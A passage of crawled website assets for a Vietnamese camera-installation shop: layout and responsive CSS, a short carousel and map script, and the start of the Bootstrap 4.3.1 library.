  animation: domo 2s ease 1;
  top: 20%;
}

.slider_section .detail-box h3 {
  font-weight: 600;
  margin-bottom: 0;
  color: #ffffff;
  font-size: 3rem;
}

.slider_section .detail-box p {
  color: #ffffff;
}

.slider_section .detail-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -5px;
  margin-top: 45px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.slider_section .detail-box .btn-box a {
  margin: 5px;
  text-align: center;
  width: 165px;
}

.slider_section .detail-box .btn-box .btn1 {
  display: inline-block;
  padding: 10px 15px;
  background-color: #ffffff;
  color: #000000;
  border-radius: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #ffffff;
}

.slider_section .detail-box .btn-box .btn1:hover {
  background-color: transparent;
  color: #ffffff;
}

.slider_section .detail-box .btn-box .btn2 {
  display: inline-block;
  padding: 10px 15px;
  background-color: #da7426;
  color: #ffffff;
  border-radius: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #da7426;
}

.slider_section .detail-box .btn-box .btn2:hover {
  background-color: transparent;
  color: #da7426;
}
@keyframes domo{
  0%{
    opacity: 0;
  }
  100%{
    opacity: 1;
  }
}
.slider_section .img-box img {
  width: 100%;
}
.dmquan7{
  background: #003471;
  padding: 30px 0px;
  width: 100%;
  height: fit-content;
  color:#fff;
}
.listquan7{
  display: flex;
  flex-wrap: nowrap;
}
.listquan7 a {
  width: 23%;
  margin: auto;
  border-radius: 50%;
  display: block;
  position: relative;
  overflow: hidden;
}
.listquan7 img{
  width: 100%;
}
.listquan7 a:hover img {
  transform: scale(1.1);
  transition: .6s all ease;
}
.bgr-info, .info-dm {
  display: none;
}
.listquan7 a:hover > .info-dm {
  display: block;
  position: absolute;
  background: #0088ff;
  color: #fff;
  padding: 5px 10px;
  text-align: center;
  top: 45%;
  left: 10%;
  right: 10%;
  z-index: 9999;
  animation: show2 .5s ease 1;
}
.listquan7 a:hover > .bgr-info{
  display: block;
  position: absolute;
  background: #000;
  width: 70%;
  opacity: .5;
  height: 100%;
  z-index: 999;
  animation: show1 .5s ease 1;
}
@keyframes show1{
  0% {
    margin-left: -300px;
    opacity: .5;
  }
  100% {
    margin-left: 0px;
    opacity: .5;
  }
}
@keyframes show2{
  0% {
    top: 500px;
  }
}
.dmquan7 .heading_container  {
  margin: 30px 1px;
  text-transform: uppercase;
}
.dmquan7 .heading_container span  {
  border-bottom: 3px dotted #ffb300;
  color:#fff;
  padding-bottom: 5px;
}
.carousel-item {
  background-image: url(../images/lap-camera-nha-trang-gia-re.png);
  background-position: center;
  background-size: cover;
  height: 550px;
}
.carousel-item img{
  background-position: center;
  background-size: cover;
  height: 550px;
  width: 100%;
}
.slider_section .carousel_btn-box {
  position: absolute;
  right: 25px;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 105px;
  height: 50px;
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
}

.slider_section .carousel_btn-box a {
  position: unset;
  width: 50px;
  height: 50px;
  background-color: #ffffff;
  opacity: 1;
  border-radius: 100%;
  color: #003471;
  font-size: 14px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
  -webkit-transition: all .2s;
  transition: all .2s;
}

.slider_section .carousel_btn-box a:hover {
  background-color: #da7426;
  color: #ffffff;
}
.product-nt h2{
  margin: 50px 0px;
  border-bottom: 1px dotted #acacac;
  padding-bottom: 10px;
  width: 100%;
}
section.product-nt p {
  font-size: 14px;
  text-align: justify;
  color: #4d4d4d;
  padding: 0px 10px;
}
.box-products{
  display: flex;
  flex-wrap: wrap;
  margin: 30px 0px;
}
.detail-sp{
  width: 20%;
  margin-right: 15px;
  border-right: 1px dotted #aaa;
  padding: 10px;
  background-color: #003471;
}
.detail-sp a {
  font-size: 14px;
  color: aliceblue;
  margin: 5px;
  background: orange;
  padding: 5px;
  display: block;
}
.detail-sp img{
  width: 100%;
}
.sale-product{
  width: 77%;
  display: flex;
  flex-wrap: wrap;
}
.sale-product .product{
  width: 23.5%;
  margin: 10px auto;
  box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
}
.sale-product .product:hover{
  transform: scale(1.08);
  box-shadow: 0px 0px 20px #aaa;
  transition: .6s all ease;
}
.sale-product .product img{
  width: 100%;
  display: block;
}
.sale-product .product h3{
  font-size: 16px;
  text-align: center;
  font-weight: 500;
}
.sale-product .product .h33{
  margin: 10px 0;
}
.sale-product .product a{
  padding: 5px;
  display: block;
  color: #555;
}
.sale-product .product1{
  width: 23.5%;
  margin: 10px auto;
  box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  display: block;
  position: relative;
}
.sale-product .product1 p {
  position: absolute;
  top: 10%;
  width: 235px;
  display: block;
    margin-left: 16px;
    background-color: rgba(85, 82, 82, 0.7);
    color: white;
    padding: 10px;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}
.sale-product .product1:hover p{
  /* transform: scale(1.08);
  box-shadow: 0px 0px 20px #aaa;
  transition: .6s all ease; */
  opacity: 1;
}
.sale-product .product1 img{
  width: 100%;
  display: block;
}
.sale-product .product1 h3{
  font-size: 16px;
  text-align: center;
  font-weight: 500;
}
.sale-product .product1 a{
  padding: 5px;
  display: block;
  color: #555;
}
.about_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.about_section .img-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.about_section .img-box img {
  max-width: 100%;
  position: relative;
  z-index: 2;
}

.about_section .detail-box p {
  color: #1f1f1f;
  margin-top: 15px;
}

.about_section .detail-box a {
  display: inline-block;
  padding: 10px 35px;
  background-color: #da7426;
  color: #ffffff;
  border-radius: 0px;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #da7426;
  margin-top: 15px;
}

.about_section .detail-box a:hover {
  background-color: transparent;
  color: #da7426;
}
.box-ts{
  color:#000;
}
.portfolio_section {
  background-color: #003471;
  color: #ffffff;
  padding: 45px 15px 0px 15px;
}
.portfolio_section .heading_container {
  margin-bottom: 25px;
}

.portfolio_section .filter_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.portfolio_section .filter_box .owl-filter-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.portfolio_section .filter_box .owl-filter-bar a {
  text-transform: uppercase;
  color: #ffffff;
  padding: 5px 10px;
  font-size: 15px;
  border-radius: 2px;
  margin: 5px 0;
}

.portfolio_section .filter_box .owl-filter-bar a.active {
  color: #000000;
  background-color: #ffffff;
}

.portfolio_section .box {
  position: relative;
}

.portfolio_section .box .img-box {
  position: relative;
}

.portfolio_section .box .img-box img {
  width: 100%;
}

.portfolio_section .box .img-box .btn_overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  width: calc(100% - 30px);
  height: calc(100% - 30px);
  background-color: rgba(255, 255, 255, 0.8);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
  opacity: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.portfolio_section .box .img-box .btn_overlay a {
  padding: 10px 45px;
  border: 1px solid #da7426;
  color: #da7426;
}

.portfolio_section .box .img-box .btn_overlay a:hover {
  background-color: #da7426;
  color: #ffffff;
}

.portfolio_section .box .img-box:hover .btn_overlay {
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
  opacity: 1;
}

.portfolio_section .owl-item.active.center .box .detail-box {
  opacity: 1;
  visibility: visible;
}

.portfolio_section .portfolio_carousel {
  margin-top: 35px;
}

.portfolio_section .portfolio_carousel .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 20px;
}

.portfolio_section .portfolio_carousel .owl-nav button {
  width: 50px;
  height: 50px;
  background-color: #ffffff;
  outline: none;
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  border-radius: 100%;
  color: #000000;
}

.portfolio_section .portfolio_carousel .owl-nav button:hover {
  background-color: #003471;
  color: #ffffff;
}

.portfolio_section .portfolio_carousel .owl-nav button.owl-prev {
  left: 25px;
}

.portfolio_section .portfolio_carousel .owl-nav button.owl-next {
  right: 25px;
}

.service_section {
  position: relative;
}

.service_section .box {
  margin-top: 30px;
  text-align: center;
  -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  padding: 25px 15px;
  -webkit-transition: all .3s;
  transition: all .3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.service_section .box .img-box {
  width: 65px;
  height: 65px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.service_section .box .img-box img {
  max-height: 100%;
  max-width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.service_section .box .img-box1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.service_section .box .img-box1 img {
  max-height: 100%;
  max-width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.service_section .box .detail-box {
  margin-top: 15px;
}

.service_section .box .detail-box h5 {
  font-weight: bold;
}

.service_section .box .detail-box p {
  margin: 0;
}

.service_section .box:hover {
  background-color: #da7426;
  color: #ffffff;
}

.service_section .box:hover .img-box img {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
}

.service_section .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 45px;
}

.service_section .btn-box a {
  display: inline-block;
  padding: 10px 45px;
  background-color: #da7426;
  color: #ffffff;
  border-radius: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #da7426;
}

.service_section .btn-box a:hover {
  background-color: transparent;
  color: #da7426;
}

.contact_section {
  position: relative;
}

.contact_section .heading_container {
  margin-bottom: 45px;
}

.contact_section .row {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.contact_section .form_container {
  background-color: #003471;
  padding: 45px;
}

.contact_section .form_container .form-control {
  width: 100%;
  border: none;
  height: 50px;
  margin-bottom: 15px;
  padding-left: 15px;
  outline: none;
  color: #101010;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.15);
  border-radius: 0;
}

.contact_section .form_container .form-control::-webkit-input-placeholder {
  color: #565554;
}

.contact_section .form_container .form-control:-ms-input-placeholder {
  color: #565554;
}

.contact_section .form_container .form-control::-ms-input-placeholder {
  color: #565554;
}

.contact_section .form_container .form-control::placeholder {
  color: #565554;
}

.contact_section .form_container .form-control.message-box {
  height: 95px;
}

.contact_section .form_container .btn_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.contact_section .form_container .btn_box button {
  border: none;
  text-transform: uppercase;
  display: inline-block;
  padding: 12px 55px;
  background-color: #da7426;
  color: #ffffff;
  border-radius: 0px;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #da7426;
}

.contact_section .form_container .btn_box button:hover {
  background-color: transparent;
  color: #da7426;
}

.contact_section .map_container {
  height: 100%;
  min-height: 375px;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  padding: 0;
}

.contact_section .map_container .map {
  height: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.contact_section .map_container .map #googleMap {
  height: 100%;
}

.client_section .heading_container {
  margin-bottom: 45px;
}

.client_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.client_section .client_id {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.client_section .client_id h5 {
  margin-top: 10px;
  margin-bottom: 0;
}

.client_section .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.client_section .box .img-box {
  width: 145px;
  min-width: 145px;
  position: relative;
  border: 10px solid #da7426;
}

.client_section .box .img-box img {
  width: 100%;
}
.client_section .box .detail-box {
  background-color: #ffffff;
  border: 1px solid #000000;
  padding: 15px;
  margin-bottom: 34px;
  margin-left: 1px;
}

.client_section .box .detail-box p {
  margin: 0;
}

.client_section .carousel-indicators {
  position: unset;
  margin: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.client_section .carousel-indicators li {
  background-color: #da7426;
  width: 20px;
  height: 20px;
  border: none;
  background-clip: unset;
  margin: 5px;
  border-radius: 100%;
  opacity: 1;
}

.client_section .carousel-indicators li.active {
  background-color: #003471;
}

/* info section */
.info_section {
  position: relative;
  background-color: #252525;
  color: #ffffff;
  clear: both;
}

.info_section h5 {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 20px;
}

.info_section .info_logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 45px;
}

.info_section .info_logo .navbar-brand {
  font-size: 28px;
  text-align: center;
}

.info_section .social_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.info_section .social_box a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  width: 30px;
  height: 30px;
  background-color: #da7426;
  border-radius: 100%;
  margin-right: 5px;
}

.info_section p {
  margin-bottom: 0;
  color: #878585;
}

.info_section a {
  text-transform: none;
}

.info_section ul {
  padding: 0;
}

.info_section ul li {
  list-style-type: none;
  margin: 10px 0;
}

.info_section ul li a {
  color: #878585;
}

.info_section .info_link-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.info_section .info_bottom .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.info_section .info_contact {
  margin: 15px 0;
}

.info_section .info_contact .link-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 15px 0;
  color: #ffffff;
}

.info_section .info_contact .link-box i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border: 1px solid #da7426;
  text-align: center;
  border-radius: 5px;
  font-size: 18px;
  margin-right: 10px;
}

.info_form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.info_form form input {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  height: 45px;
  border: none;
  padding-left: 10px;
}

.info_form form button {
  width: 45px;
  height: 45px;
  background-color: #da7426;
  color: #ffffff;
  border: none;
  outline: none;
  font-size: 12px;
  margin: 0;
}

/* end info section */
/* footer section*/
.footer_section {
  position: relative;
  background-color: #ffffff;
  text-align: center;
}

.footer_section p {
  color: #252525;
  padding: 25px 0;
  margin: 0;
}

.footer_section p a {
  color: inherit;
}
/*# sourceMappingURL=style.css.map */
.subscribe .section-heading h2{
  font-weight: 700;
}
.subscribe .section-heading .left-content .quote h5{
  background-color: #da7426;
  color: #ffffff;
  width: 60%;
}

.subscribe .section-heading .left-content p{
  border: 1px solid #c2baba;
  padding: 5px ;
}
@media (max-width:991px){.uldp{height: 380px;overflow: scroll;background: #0082ab;}}


--- FILE ---
content_type: text/css
request_url: https://cameranhatranggiare.com/cameranhatranggiare/css/responsive.css
body_size: 1129
content:
@media (max-width: 1300px) {

  .quote_btn-container {
    display: none;
  }

  .custom_nav-container .navbar-nav {
    align-items: center;
  }

  .custom_nav-container .navbar-nav .nav-item .nav-link {
    padding: 5px 15px;
  }
  .form-inline {
    margin-right: 117px;
}
.search-box input{
  width: 115px;
}
}

@media (min-width: 992px) and (max-width: 1199px) { 
   .custom_nav-container .navbar-nav .nav-item .nav-link {
  padding: 5px 8px!important;
  font-size: 14px!important;
} 
}

@media (max-width: 991.5px) {
  .hero_area {
    height: auto;
    /* overflow: hidden;
    width: 100%; */
  }
  .custom_nav-container .navbar-nav .nav-item {
    border-right:none!important;
}

  .header_section .header_top {
    display: none;
  }

  .header_section .header_bottom {
    background-color: #003471;
  }

  .navbar_brand_mobile {
    display: flex;
    font-size: 30px;
  }

  .custom_nav-container .navbar-nav {
    padding-top: 15px;
  }

  .header_section .header_top .contact_nav a span {
    display: none;
  }

  .custom_nav-container .navbar-nav .nav-item .nav-link {
    padding: 5px 25px;
    margin: 5px 0;
  }

  .slider_section .detail-box h1 {
    font-size: 2.5rem;
  }

  .slider_section {
    padding: 75px 0;
  }

  .contact_section .form_container {
    background-color: #003471;
    padding: 45px 25px;
  }
  .custom_nav-container .navbar-nav .nav-item:hover > .mncon {
    display: block;
    position: relative;
    width: 100%!important;
    animation:none;
    margin-left: 0px!important;
    max-width: 991px;
  }
  .uldp > .lidp {
    width: 100%;
}
.slider_section .detail-box{
  left: 2%;
  top: 10%;
}
.slider_section .detail-box h3{
  font-size: 2.5rem;
}
h3{
  font-size: 30px;
}
.slider_section .carousel_btn-box{
  bottom: 35px;
}
.sale-product .product1{
  width: 50%;
}
.sale-product .product{
  width: 50%;
}
.sale-product {
  width: 100%;
}
.detail-sp {
  width: 100%;
}
}
@media (max-width: 767.5px) {
  .slider_section .detail-box {
    text-align: center;
  }

  .slider_section .detail-box .btn-box {
    justify-content: center;
  }

  .about_section .img-box {
    margin-top: 45px;
  }

  .project_section .box .detail-box {
    opacity: 1;
    visibility: visible;
  }

  .contact_section .form_container .btn_box {
    justify-content: center;
  }

  .client_section .carousel-indicators {
    flex-direction: row;
  }

  .info_section .row>div {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  .info_section .info_main .rov>div {
    margin-bottom: 25px;
  }

  .info_section .social_box {
    margin-bottom: 25px;
  }
  .sale-product {
    width: 100%;
  }
  .detail-sp {
    width: 100%;
  }
  .dmquan7 .heading_container span {
    border-bottom: 0px dotted #ffb300;
  }
   .listquan7{
    flex-wrap: wrap;
  }
  .listquan7 a{
    width: 50%;
    padding: 5px;
    border-radius: 5px;
  } 

}

@media (max-width: 576px) {
  .header_section .header_top .social_box {
    display: none;
  }

  .header_section .header_top .contact_nav a {
    margin: 0;
    margin-left: 15px;
  }

  .client_section .box {
    flex-direction: column;
    align-items: center;
  }

  .client_section .box .detail-box {
    margin-top: 15px;
    margin-left: 0;
  }
  .sale-product .product1{
    width: 100%;
  }
  .sale-product .product{
    width: 100%;
  }
  .sale-product {
    width: 100%;
  }
  .detail-sp {
    width: 100%;
    margin: 0 0 0 0;
  }
  
  .navbar-brand{
    font-size: 26px;
  }
  .bgr-detail{
    width: 100%;
  }
  .slider_section .detail-box {
    width: 100%;
  }
}

@media (max-width: 480px) {}

@media (max-width: 420px) {}

@media (max-width: 376px) { 
  .class-icon span{
  display: none;
} }

@media (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://cameranhatranggiare.com/cameranhatranggiare/js/custom.js
body_size: 616
content:
// to get current year
function getYear() {
    var currentDate = new Date();
    var currentYear = currentDate.getFullYear();
    document.querySelector("#displayYear").innerHTML = currentYear;
}

getYear();



// owl carousel slider js
var owl = $('.portfolio_carousel').owlCarousel({
    loop: true,
    margin: 15,
    dots: false,
    center: true,
    autoplay: true,
    navText: [
        '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
        '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
    ],
    autoplayHoverPause: true,
    responsive: {
        0: {
            center: false,
            items: 1,
            margin: 0
        },
        500: {
            items: 1
        },
        767: {
             items: 3
         },
        991: {
            center: true,
            items: 3   
        }
    }
})


// owl.owlcarousel2_filter

$('.owl-filter-bar').on('click', '.item', function (e) {
    var $items = $('.owl-filter-bar a')
    var $item = $(this);
    var filter = $item.data('owl-filter')
    $items.removeClass("active");
    $item.addClass("active");
    owl.owlcarousel2_filter(filter);

    e.preventDefault();
})
/** google_map js **/
function myMap() {
    var mapProp = {
        center: new google.maps.LatLng(40.712775, -74.005973),
        zoom: 18,
    };
    var map = new google.maps.Map(document.getElementById("googleMap"), mapProp);
}

// nice select
$(document).ready(function () {
    $('select').niceSelect();
});

--- FILE ---
content_type: application/javascript
request_url: https://cameranhatranggiare.com/cameranhatranggiare/js/bootstrap.js
body_size: 49272
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports, require('jquery'), require('popper.js')) :
    typeof define === 'function' && define.amd ? define(['exports', 'jquery', 'popper.js'], factory) :
    (global = global || self, factory(global.bootstrap = {}, global.jQuery, global.Popper));
}(this, function (exports, $, Popper) {
  'use strict';

  $ = $ && $.hasOwnProperty('default') ? $['default'] : $;
  Popper = Popper && Popper.hasOwnProperty('default') ? Popper['default'] : Popper;

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }

    return obj;
  }

  function _objectSpread(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i] != null ? arguments[i] : {};
      var ownKeys = Object.keys(source);

      if (typeof Object.getOwnPropertySymbols === 'function') {
        ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
          return Object.getOwnPropertyDescriptor(source, sym).enumerable;
        }));
      }

      ownKeys.forEach(function (key) {
        _defineProperty(target, key, source[key]);
      });
    }

    return target;
  }

  function _inheritsLoose(subClass, superClass) {
    subClass.prototype = Object.create(superClass.prototype);
    subClass.prototype.constructor = subClass;
    subClass.__proto__ = superClass;
  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): util.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * ------------------------------------------------------------------------
   * Private TransitionEnd Helpers
   * ------------------------------------------------------------------------
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)

  function toType(obj) {
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }

  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined; // eslint-disable-line no-undefined
      }
    };
  }

  function transitionEndEmulator(duration) {
    var _this = this;

    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }

  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }
  /**
   * --------------------------------------------------------------------------
   * Public Util Api
   * --------------------------------------------------------------------------
   */


  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));

      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');

      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }

      try {
        return document.querySelector(selector) ? selector : null;
      } catch (err) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      } // Get transition-duration of the element


      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      } // If multiple durations are defined, take the first


      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    // TODO: Remove in v5
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);

          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      } // Can find the shadow root otherwise it'll return the document


      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }

      if (element instanceof ShadowRoot) {
        return element;
      } // when we don't find a shadow root


      if (!element.parentNode) {
        return null;
      }

      return Util.findShadowRoot(element.parentNode);
    }
  };
  setTransitionEndSupport();

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME = 'alert';
  var VERSION = '4.3.1';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var Selector = {
    DISMISS: '[data-dismiss="alert"]'
  };
  var Event = {
    CLOSE: "close" + EVENT_KEY,
    CLOSED: "closed" + EVENT_KEY,
    CLICK_DATA_API: "click" + EVENT_KEY + DATA_API_KEY
  };
  var ClassName = {
    ALERT: 'alert',
    FADE: 'fade',
    SHOW: 'show'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Alert =
    /*#__PURE__*/
    function () {
      function Alert(element) {
        this._element = element;
      } // Getters


      var _proto = Alert.prototype;

      // Public
      _proto.close = function close(element) {
        var rootElement = this._element;

        if (element) {
          rootElement = this._getRootElement(element);
        }

        var customEvent = this._triggerCloseEvent(rootElement);

        if (customEvent.isDefaultPrevented()) {
          return;
        }

        this._removeElement(rootElement);
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      } // Private
      ;

      _proto._getRootElement = function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;

        if (selector) {
          parent = document.querySelector(selector);
        }

